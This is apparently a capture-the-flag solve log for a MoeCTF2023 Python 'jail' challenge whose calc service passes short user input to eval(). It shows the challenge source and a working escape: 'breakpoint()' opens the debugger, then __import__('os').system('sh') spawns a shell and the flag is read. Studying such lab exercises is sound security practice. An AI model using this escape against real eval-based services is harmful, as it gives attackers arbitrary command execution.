 MoeCTF Jail beginner level1
| Options:
|       [G]et Challenge Source Code
|       [E]nter into Challenge
|       [C]hallenge Description
|       [Q]uit
>>> g
print("Welcome to the MoeCTF2023 Jail challenge level1.It's time to work on this calc challenge.")
print("Enter your expression and I will evaluate it for you.")
user_input_data = input("> ")
if len(user_input_data)>12:
  print("Oh hacker! Bye~")
  exit(0)
print('calc Answer: {}'.format(eval(user_input_data)))
>>> e
Welcome to the MoeCTF2023 Jail challenge.It's time to work on this calc challenge.
Enter your expression and I will evaluate it for you.
> breakpoint()
--Return--
> <string>(1)<module>()->None
(Pdb) __import__('os').system('sh')
cat flag
flag{6jNILkCkc5ZWqXY_-hOg1prtEu9Be0YA}